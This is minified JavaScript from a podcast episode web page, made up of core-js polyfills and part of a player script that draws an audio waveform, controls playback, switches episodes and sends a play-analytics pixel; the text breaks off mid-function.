t(this,3)}}))},9650:(t,r,n)=>{"use strict";var e=n(7526),i=n(7917),o=n(1763),u=n(2127),a=n(8859),c=n(2988).KEY,s=n(9448),f=n(4556),l=n(3844),h=n(4415),v=n(7574),p=n(7960),g=n(5392),y=n(5969),d=n(7981),x=n(4228),b=n(3305),m=n(8270),w=n(7221),S=n(3048),_=n(1996),E=n(4719),O=n(4765),F=n(8641),P=n(1060),M=n(7967),A=n(1311),j=F.f,I=M.f,N=O.f,T=e.Symbol,L=e.JSON,R=L&&L.stringify,k="prototype",C=v("_hidden"),D=v("toPrimitive"),G={}.propertyIsEnumerable,U=f("symbol-registry"),W=f("symbols"),V=f("op-symbols"),B=Object[k],z="function"==typeof T&&!!P.f,Y=e.QObject,q=!Y||!Y[k]||!Y[k].findChild,$=o&&s((function(){return 7!=E(I({},"a",{get:function(){return I(this,"a",{value:7}).a}})).a}))?function(t,r,n){var e=j(B,r);e&&delete B[r],I(t,r,n),e&&t!==B&&I(B,r,e)}:I,K=function(t){var r=W[t]=E(T[k]);return r._k=t,r},J=z&&"symbol"==typeof T.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof T},X=function(t,r,n){return t===B&&X(V,r,n),x(t),r=S(r,!0),x(n),i(W,r)?(n.enumerable?(i(t,C)&&t[C][r]&&(t[C][r]=!1),n=E(n,{enumerable:_(0,!1)})):(i(t,C)||I(t,C,_(1,{})),t[C][r]=!0),$(t,r,n)):I(t,r,n)},H=function(t,r){x(t);for(var n,e=y(r=w(r)),i=0,o=e.length;o>i;)X(t,n=e[i++],r[n]);return t},Z=function(t){var r=G.call(this,t=S(t,!0));return!(this===B&&i(W,t)&&!i(V,t))&&(!(r||!i(this,t)||!i(W,t)||i(this,C)&&this[C][t])||r)},Q=function(t,r){if(t=w(t),r=S(r,!0),t!==B||!i(W,r)||i(V,r)){var n=j(t,r);return!n||!i(W,r)||i(t,C)&&t[C][r]||(n.enumerable=!0),n}},tt=function(t){for(var r,n=N(w(t)),e=[],o=0;n.length>o;)i(W,r=n[o++])||r==C||r==c||e.push(r);return e},rt=function(t){for(var r,n=t===B,e=N(n?V:w(t)),o=[],u=0;e.length>u;)!i(W,r=e[u++])||n&&!i(B,r)||o.push(W[r]);return o};z||(a((T=function(){if(this instanceof T)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),r=function(n){this===B&&r.call(V,n),i(this,C)&&i(this[C],t)&&(this[C][t]=!1),$(this,t,_(1,n))};return o&&q&&$(B,t,{configurable:!0,set:r}),K(t)})[k],"toString",(function(){return this._k})),F.f=Q,M.f=X,n(9415).f=O.f=tt,n(8449).f=Z,P.f=rt,o&&!n(2750)&&a(B,"propertyIsEnumerable",Z,!0),p.f=function(t){return K(v(t))}),u(u.G+u.W+u.F*!z,{Symbol:T});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;nt.length>et;)v(nt[et++]);for(var it=A(v.store),ot=0;it.length>ot;)g(it[ot++]);u(u.S+u.F*!z,"Symbol",{for:function(t){return i(U,t+="")?U[t]:U[t]=T(t)},keyFor:function(t){if(!J(t))throw TypeError(t+" is not a symbol!");for(var r in U)if(U[r]===t)return r},useSetter:function(){q=!0},useSimple:function(){q=!1}}),u(u.S+u.F*!z,"Object",{create:function(t,r){return void 0===r?E(t):H(E(t),r)},defineProperty:X,defineProperties:H,getOwnPropertyDescriptor:Q,getOwnPropertyNames:tt,getOwnPropertySymbols:rt});var ut=s((function(){P.f(1)}));u(u.S+u.F*ut,"Object",{getOwnPropertySymbols:function(t){return P.f(m(t))}}),L&&u(u.S+u.F*(!z||s((function(){var t=T();return"[null]"!=R([t])||"{}"!=R({a:t})||"{}"!=R(Object(t))}))),"JSON",{stringify:function(t){for(var r,n,e=[t],i=1;arguments.length>i;)e.push(arguments[i++]);if(n=r=e[1],(b(r)||void 0!==t)&&!J(t))return d(r)||(r=function(t,r){if("function"==typeof n&&(r=n.call(this,t,r)),!J(r))return r}),e[1]=r,R.apply(L,e)}}),T[k][D]||n(3341)(T[k],D,T[k].valueOf),l(T,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},5706:(t,r,n)=>{"use strict";var e=n(2127),i=n(237),o=n(8032),u=n(4228),a=n(157),c=n(1485),s=n(3305),f=n(7526).ArrayBuffer,l=n(9190),h=o.ArrayBuffer,v=o.DataView,p=i.ABV&&f.isView,g=h.prototype.slice,y=i.VIEW,d="ArrayBuffer";e(e.G+e.W+e.F*(f!==h),{ArrayBuffer:h}),e(e.S+e.F*!i.CONSTR,d,{isView:function(t){return p&&p(t)||s(t)&&y in t}}),e(e.P+e.U+e.F*n(9448)((function(){return!new h(2).slice(1,void 0).byteLength})),d,{slice:function(t,r){if(void 0!==g&&void 0===r)return g.call(u(this),t);for(var n=u(this).byteLength,e=a(t,n),i=a(void 0===r?n:r,n),o=new(l(this,h))(c(i-e)),s=new v(this),f=new v(o),p=0;e<i;)f.setUint8(p++,s.getUint8(e++));return o}}),n(5762)(d)},660:(t,r,n)=>{var e=n(2127);e(e.G+e.W+e.F*!n(237).ABV,{DataView:n(8032).DataView})},7925:(t,r,n)=>{n(7209)("Float32",4,(function(t){return function(r,n,e){return t(this,r,n,e)}}))},2490:(t,r,n)=>{n(7209)("Float64",8,(function(t){return function(r,n,e){return t(this,r,n,e)}}))},1220:(t,r,n)=>{n(7209)("Int16",2,(function(t){return function(r,n,e){return t(this,r,n,e)}}))},8066:(t,r,n)=>{n(7209)("Int32",4,(function(t){return function(r,n,e){return t(this,r,n,e)}}))},8699:(t,r,n)=>{n(7209)("Int8",1,(function(t){return function(r,n,e){return t(this,r,n,e)}}))},2087:(t,r,n)=>{n(7209)("Uint16",2,(function(t){return function(r,n,e){return t(this,r,n,e)}}))},8537:(t,r,n)=>{n(7209)("Uint32",4,(function(t){return function(r,n,e){return t(this,r,n,e)}}))},4702:(t,r,n)=>{n(7209)("Uint8",1,(function(t){return function(r,n,e){return t(this,r,n,e)}}))},333:(t,r,n)=>{n(7209)("Uint8",1,(function(t){return function(r,n,e){return t(this,r,n,e)}}),!0)},9397:(t,r,n)=>{"use strict";var e,i=n(7526),o=n(6179)(0),u=n(8859),a=n(2988),c=n(8206),s=n(9882),f=n(3305),l=n(2888),h=n(2888),v=!i.ActiveXObject&&"ActiveXObject"in i,p="WeakMap",g=a.getWeak,y=Object.isExtensible,d=s.ufstore,x=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},b={get:function(t){if(f(t)){var r=g(t);return!0===r?d(l(this,p)).get(t):r?r[this._i]:void 0}},set:function(t,r){return s.def(l(this,p),t,r)}},m=t.exports=n(8933)(p,x,b,s,!0,!0);h&&v&&(c((e=s.getConstructor(x,p)).prototype,b),a.NEED=!0,o(["delete","has","get","set"],(function(t){var r=m.prototype,n=r[t];u(r,t,(function(r,i){if(f(r)&&!y(r)){this._f||(this._f=new e);var o=this._f[t](r,i);return"set"==t?this:o}return n.call(this,r,i)}))})))},8163:(t,r,n)=>{"use strict";var e=n(9882),i=n(2888),o="WeakSet";n(8933)(o,(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return e.def(i(this,o),t,!0)}},e,!1,!0)},9766:(t,r,n)=>{"use strict";var e=n(2127),i=n(2322),o=n(8270),u=n(1485),a=n(3387),c=n(3191);e(e.P,"Array",{flatMap:function(t){var r,n,e=o(this);return a(t),r=u(e.length),n=c(e,0),i(n,e,e,r,0,1,t,arguments[1]),n}}),n(8184)("flatMap")},9087:(t,r,n)=>{"use strict";var e=n(2127),i=n(1464)(!0);e(e.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)("includes")},7146:(t,r,n)=>{var e=n(2127),i=n(3854)(!0);e(e.S,"Object",{entries:function(t){return i(t)}})},4614:(t,r,n)=>{var e=n(2127),i=n(6222),o=n(7221),u=n(8641),a=n(7227);e(e.S,"Object",{getOwnPropertyDescriptors:function(t){for(var r,n,e=o(t),c=u.f,s=i(e),f={},l=0;s.length>l;)void 0!==(n=c(e,r=s[l++]))&&a(f,r,n);return f}})},7594:(t,r,n)=>{var e=n(2127),i=n(3854)(!1);e(e.S,"Object",{values:function(t){return i(t)}})},8583:(t,r,n)=>{"use strict";var e=n(2127),i=n(6094),o=n(7526),u=n(9190),a=n(5957);e(e.P+e.R,"Promise",{finally:function(t){var r=u(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(r,t()).then((function(){return n}))}:t,n?function(n){return a(r,t()).then((function(){throw n}))}:t)}})},5693:(t,r,n)=>{"use strict";var e=n(2127),i=n(4472),o=n(4514),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},5380:(t,r,n)=>{"use strict";var e=n(2127),i=n(4472),o=n(4514),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},62:(t,r,n)=>{"use strict";n(629)("trimLeft",(function(t){return function(){return t(this,1)}}),"trimStart")},521:(t,r,n)=>{"use strict";n(629)("trimRight",(function(t){return function(){return t(this,2)}}),"trimEnd")},2820:(t,r,n)=>{n(5392)("asyncIterator")},5890:(t,r,n)=>{for(var e=n(5165),i=n(1311),o=n(8859),u=n(7526),a=n(3341),c=n(906),s=n(7574),f=s("iterator"),l=s("toStringTag"),h=c.Array,v={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=i(v),g=0;g<p.length;g++){var y,d=p[g],x=v[d],b=u[d],m=b&&b.prototype;if(m&&(m[f]||a(m,f,h),m[l]||a(m,l,d),c[d]=h,x))for(y in e)m[y]||o(m,y,e[y],!0)}},5417:(t,r,n)=>{var e=n(2127),i=n(2780);e(e.G+e.B,{setImmediate:i.set,clearImmediate:i.clear})},8772:(t,r,n)=>{var e=n(7526),i=n(2127),o=n(4514),u=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(r,n){var e=arguments.length>2,i=!!e&&u.call(arguments,2);return t(e?function(){("function"==typeof r?r:Function(r)).apply(this,i)}:r,n)}};i(i.G+i.B+i.F*a,{setTimeout:c(e.setTimeout),setInterval:c(e.setInterval)})},3415:(t,r,n)=>{n(8772),n(5417),n(5890),t.exports=n(6094)}},t=>{var r=t(t.s=7461);Player=r}]);      </script>
    <script>
      /*! For license information please see player.js.LICENSE.txt */
var Player;(self.webpackChunkPlayer=self.webpackChunkPlayer||[]).push([[88],{2232:(e,t,n)=>{"use strict";n.r(t),n.d(t,{autoplay:()=>w,init:()=>E,isAudioLocked:()=>b,play:()=>I,playOtherEpisode:()=>A});const o=function(e){var t=parseInt(e/3600),n="";t>0&&(n+=t<10?"0":"",n+=t,n+=":");var o=parseInt((e-3600*t)/60);return n+=("0"+o).slice(-2),(n+=":")+("0"+parseInt(e-3600*t-60*o)).slice(-2)},r=function(e){var t=parseInt(e/3600),n="";t>0&&(n+=t,n+="h");var o=parseInt((e-3600*t)/60);return n+=o,n+="m",(n+=parseInt(e-3600*t-60*o))+"s"};var i=n(3607),a=n.n(i);function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function l(){l=function(){return t};var e,t={},n=Object.prototype,o=n.hasOwnProperty,r=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",d=i.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function p(e,t,n,o){var i=t&&t.prototype instanceof g?t:g,a=Object.create(i.prototype),s=new O(o||[]);return r(a,"_invoke",{value:D(e,n,s)}),a}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=p;var m="suspendedStart",h="suspendedYield",y="executing",_="completed",v={};function g(){}function w(){}function I(){}var A={};u(A,a,(function(){return this}));var T=Object.getPrototypeOf,E=T&&T(T(P([])));E&&E!==n&&o.call(E,a)&&(A=E);var N=I.prototype=g.prototype=Object.create(A);function b(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function L(e,t){function n(r,i,a,l){var c=f(e[r],e,i);if("throw"!==c.type){var d=c.arg,u=d.value;return u&&"object"==s(u)&&o.call(u,"__await")?t.resolve(u.__await).then((function(e){n("next",e,a,l)}),(function(e){n("throw",e,a,l)})):t.resolve(u).then((function(e){d.value=e,a(d)}),(function(e){return n("throw",e,a,l)}))}l(c.arg)}var i;r(this,"_invoke",{value:function(e,o){function r(){return new t((function(t,r){n(e,o,t,r)}))}return i=i?i.then(r,r):r()}})}function D(t,n,o){var r=m;return function(i,a){if(r===y)throw Error("Generator is already running");if(r===_){if("throw"===i)throw a;return{value:e,done:!0}}for(o.method=i,o.arg=a;;){var s=o.delegate;if(s){var l=x(s,o);if(l){if(l===v)continue;return l}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if(r===m)throw r=_,o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);r=y;var c=f(t,n,o);if("normal"===c.type){if(r=o.done?_:h,c.arg===v)continue;return{value:c.arg,done:o.done}}"throw"===c.type&&(r=_,o.method="throw",o.arg=c.arg)}}}function x(t,n){var o=n.method,r=t.iterator[o];if(r===e)return n.delegate=null,"throw"===o&&t.iterator.return&&(n.method="return",n.arg=e,x(t,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),v;var i=f(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,v;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function C(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function P(t){if(t||""===t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function n(){for(;++r<t.length;)if(o.call(t,r))return n.value=t[r],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw new TypeError(s(t)+" is not iterable")}return w.prototype=I,r(N,"constructor",{value:I,configurable:!0}),r(I,"constructor",{value:w,configurable:!0}),w.displayName=u(I,d,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===w||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,I):(e.__proto__=I,u(e,d,"GeneratorFunction")),e.prototype=Object.create(N),e},t.awrap=function(e){return{__await:e}},b(L.prototype),u(L.prototype,c,(function(){return this})),t.AsyncIterator=L,t.async=function(e,n,o,r,i){void 0===i&&(i=Promise);var a=new L(p(e,n,o,r),i);return t.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},b(N),u(N,d,"Generator"),u(N,a,(function(){return this})),u(N,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var o in t)n.push(o);return n.reverse(),function e(){for(;n.length;){var o=n.pop();if(o in t)return e.value=o,e.done=!1,e}return e.done=!0,e}},t.values=P,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&o.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(o,r){return s.type="throw",s.arg=t,n.next=o,r&&(n.method="next",n.arg=e),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(l&&c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),C(n),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var o=n.completion;if("throw"===o.type){var r=o.arg;C(n)}return r}}throw Error("illegal catch attempt")},delegateYield:function(t,n,o){return this.delegate={iterator:P(t),resultName:n,nextLoc:o},"next"===this.method&&(this.arg=e),v}},t}function c(e,t,n,o,r,i,a){try{var s=e[i](a),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(o,r)}function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){p(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t,n){return(t=function(e){var t=function(e){if("object"!=s(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=s(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==s(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=m(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,r=function(){};return{s:r,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function m(e,t){if(e){if("string"==typeof e)return h(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(e,t):void 0}}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}var y=function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)},_=function(e,t){try{for(var n={e,v:t||"",eid:window.__INITIAL_DATA__.player.playing.id,s:window.__INITIAL_DATA__.session,_:(new Date).getTime()},o="https://t.audiomeans.fr/p.gif?",r=Object.keys(n),i=0;i<r.length;i++)o+=r[i]+"="+encodeURIComponent(n[r[i]])+"&";(new Image).src=o}catch(e){}},v=function(){function e(e){var t=e.getBoundingClientRect();return t.right-t.left}function t(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,o=t.children&&t.children[0]||null;if(!o)throw"No child node found";o.style.position="relative",this.position=0,this.speed=n,this.box_width=e(t),this.inner_element_width=e(o),this.box=t,this.inner_element=o.cloneNode(!0),r.call(this)}function n(){this.box&&this.box.children[0]&&(this.box_width=e(this.box),this.inner_element_width=e(this.box.children[0]))}function o(){return Math.ceil(this.box_width/this.inner_element_width)+1}function r(){var e=o.call(this);if(e>this.box.children.length)for(var t=this.box.children.length;t<e;t++){var n=this.inner_element.cloneNode(!0);n.innerHTML="\t&nbsp;-&nbsp;\t".concat(n.innerHTML),this.box.appendChild(n)}else if(e<this.box.children.length)for(var r=e;r<this.box.children.length;r++)this.box.removeChild(this.box.lastChild)}function i(e){var t=this;n.call(this),r.call(this),0!==this.inner_element_width?(Array.prototype.forEach.call(this.box.children,(function(e){e.style.left=-t.position+"px"})),this.position+=this.speed*e/1e3,this.position>=this.inner_element_width&&(this.position=this.position%this.inner_element_width)):this._running=!1}return t.prototype={start:function(){this._running=!0;var e=this,t=null,n=function(){if(e._running){var o=Date.now(),r=null===t?0:o-t;i.call(e,r),t=o,window.requestAnimationFrame(n)}};window.requestAnimationFrame(n)},stop:function(){this._running=!1},resume:function(){this._running||(this._running=!0,this.start())}},t}(),g=function(){if(window.loadAds){if(window.__INIT_V2__)return;window.__INIT_V2__=!0}var e,t,n=[],o=function(){var i,a=document.querySelector("canvas");if(a){var s,l,c,d=parseInt((a.offsetWidth/3.5+1)/2),u=!1;e&&e.length===d||(u=!0,s=function(e){for(var t=window.__INITIAL_DATA__.json.data,n=Math.floor(t.length/e),o=[],r=0;r<e;r++){for(var i=n*r,a=0,s=-1,l=0;l<n;l++)a+=Math.abs(t[i+l]),s=Math.max(s,Math.abs(t[i+l]));o.push(a/n)}return o}(d),l=Math.max.apply(Math,function(e){if(Array.isArray(e))return h(e)}(i=s)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(i)||m(i)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),c=Math.pow(l,-1),e=s.map((function(e){return e*c})));var p=e,f=document.getElementById("audio"),_=parseFloat(f.currentTime)/parseFloat(f.duration);if(!t||t!==_||u){t=_,a.width=1*a.offsetWidth,a.height=1*a.offsetHeight;var v=a.getContext("2d");v.scale(1,1),v.translate(.5,parseInt(a.offsetHeight/2)+.5);var g=v.createLinearGradient(0,0,1*a.offsetWidth,0);g.addColorStop(0,window.__INITIAL_DATA__.color.main),isNaN(_)&&(_=0),g.addColorStop(Math.max(_-.001,0),window.__INITIAL_DATA__.color.main),g.addColorStop(_,window.__INITIAL_DATA__.color.back),g.addColorStop(1,window.__INITIAL_DATA__.color.back),y()||(v.fillStyle=g,v.strokeStyle=g);for(var w=a.offsetWidth/(2*p.length-1),I=0;I<p.length;I++){var A=2*w*I,T=Math.max(p[I]*(a.offsetHeight/2),0),E=I<p.length-1?Math.max(p[I+1]*(a.offsetHeight/2),0):void 0,N=Math.min(3,.2*T,.2*E);(void 0===n[I]||u)&&(n[I]={offset:Math.random()*(2*N)-N,split:T>.5*a.offsetHeight/2?Math.random()<.3:0,top:Math.random()<.5,lineWidth:2*Math.random()+2+(y()?.001*I:0),roundPercent:.1*Math.random()+.15,heightOffset:3.5}),r(v,A,T,w+(y()?.001*I:0),E,n[I],A<_*a.width?window.__INITIAL_DATA__.color.main:window.__INITIAL_DATA__.color.desc)}requestAnimationFrame(o)}else requestAnimationFrame(o)}},r=function(e,t,n,o,r,a,s){y()&&(e.lineWidth=a.lineWidth,e.strokeStyle=s,e.fillStyle=s),void 0!==r&&(e.lineWidth=a.lineWidth,e.beginPath(),e.moveTo(t+o/4,a.offset),e.lineTo(t+2*o,a.offset),e.stroke(),e.closePath());var l=a.heightOffset,c=a.roundPercent,d=.8*o+.5;a.split?a.top?(i(e,t,-n,o,c*(2*n-l),d),i(e,t,c*(2*n-l)-n+l,o,(1-c)*(2*n-l),d)):(i(e,t,-n,o,(1-c)*(2*n-l),d),i(e,t,(1-c)*(2*n-l)-n+l,o,c*(2*n-l),d)):i(e,t,-n,o,2*n,d)},i=function(e,t,n,o,r,i){var a=t,s=n,l=o,c=r,d=i;e.lineJoin="round",e.lineWidth=d,e.strokeRect(a+d/2,s+d/2,l-d,c-d),e.fillRect(a+d/2,s+d/2,l-d,c-d),e.fill()};o()},w=function(){b().then((function(e){!1===e&&I()}))},I=function(e){var t=document.getElementById("audio"),n=document.getElementsByClassName("play")[0]||document.getElementById("play-btn");window.loadAds&&window.loadAds();try{var o;if("mediaSession"in navigator&&null!==(o=window.__INITIAL_DATA__.player.playing.audio)&&void 0!==o&&o.path){var r=[];window.__INITIAL_DATA__.episode.imageUrl400?r.push({src:window.__INITIAL_DATA__.episode.imageUrl400,sizes:"400x400",type:"image/jpeg"}):window.__INITIAL_DATA__.podcast.imageUrl400&&r.push({src:window.__INITIAL_DATA__.podcast.imageUrl400,sizes:"400x400",type:"image/jpeg"}),window.__INITIAL_DATA__.episode.imageUrl?r.push({src:window.__INITIAL_DATA__.episode.imageUrl,sizes:"1400x1400",type:"image/jpeg"}):window.__INITIAL_DATA__.podcast.imageUrl&&r.push({src:window.__INITIAL_DATA__.podcast.imageUrl,sizes:"1400x1400",type:"image/jpeg"}),navigator.mediaSession.metadata=new MediaMetadata({title:window.__INITIAL_DATA__.episode.title,artist:window.__INITIAL_DATA__.podcast.authorName,album:window.__INITIAL_DATA__.podcast.name,artwork:r}),navigator.mediaSession.setActionHandler("play",(function(){t.play()})),navigator.mediaSession.setActionHandler("pause",(function(){t.pause()}))}}catch(e){console.log(e)}if(window.loadAds||!1!==window.__INITIAL_DATA__.player.loaded)if(t.paused){var i;null!==(i=window.__INITIAL_DATA__.player.playing.audio)&&void 0!==i&&i.path&&(e&&(t.currentTime=e),t.play(),!1===window.__INITIAL_DATA__.player.started&&(_("play-click"),window.__INITIAL_DATA__.player.started=!0))}else t.pause();else{for(var a,s=document.createElement("SOURCE");t.firstChild;)t.removeChild(t.lastChild);if(null!==(a=window.__INITIAL_DATA__.player.playing.audio)&&void 0!==a&&a.path){var l,c=f(document.getElementsByClassName("episode-no-content"));try{for(c.s();!(l=c.n()).done;)l.value.style.display="none"}catch(e){c.e(e)}finally{c.f()}s.src=window.__INITIAL_DATA__.player.playing.audio.path,t.appendChild(s),n&&(n.className="play loading"),window.loadAds||(t.onended=function(){if(window.__INITIAL_DATA__.leadin&&"1"===window.__INITIAL_DATA__.leadin){var e=window.__EPISODES__.episodes.map((function(e){return e.id})),t=e.indexOf(window.__INITIAL_DATA__.episode.id)+1;t<window.__EPISODES__.episodes.length&&A(e[t])}}),t.oncanplay=function(){n.className="play btn lds-ring",e&&!window.__INITIAL_DATA__.player.seeked&&(t.currentTime=e,window.__INITIAL_DATA__.player.seeked=!0),window.loadAds||t.play()},window.loadAds||t.load()}else{t.pause();var d,u=f(document.getElementsByClassName("episode-no-content"));try{for(u.s();!(d=u.n()).done;)d.value.style.display="flex"}catch(e){u.e(e)}finally{u.f()}}window.__INITIAL_DATA__.player.loaded=!0}},A=function(e){window.hasResizedSetup&&window.hasResizedSetup.stop();var t,n=f(document.getElementsByClassName("episode-".concat(window.__INITIAL_DATA__.episode.id)));try{for(n.s();!(t=n.n()).done;){var o=t.value;o.className=((null==o?void 0:o.className)||"").replace("current","")}}catch(e){n.e(e)}finally{n.f()}var r,i,a=(r=window.__EPISODES__.episodes.filter((function(t){return t.id===e})),i=1,function(e){if(Array.isArray(e))return e}(r)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,i,a,s=[],l=!0,c=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(o=i.call(n)).done)&&(s.push(o.value),s.length!==t);l=!0);}catch(e){c=!0,r=e}finally{try{if(!l&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw r}}return s}}(r,i)||m(r,i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order 